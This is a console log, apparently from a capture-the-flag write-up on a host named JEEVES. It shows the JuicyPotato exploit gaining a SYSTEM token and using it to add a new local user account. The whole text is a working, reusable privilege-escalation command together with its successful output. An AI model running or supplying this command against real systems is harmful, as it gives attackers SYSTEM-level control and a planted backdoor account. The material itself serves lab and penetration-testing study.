 C:\Windows\Temp\privesc>JuicyPotato.exe -t * -p C:\Windows\System32\cmd.exe -a "/c net user r1fft3r r1fft3r$! /add" -l 1337
JuicyPotato.exe -t * -p C:\Windows\System32\cmd.exe -a "/c net user r1fft3r r1fft3r$! /add" -l 1337
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\privesc>net user
net user
User accounts for \\JEEVES
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
kohsuke                  r1fft3r
The command completed successfully.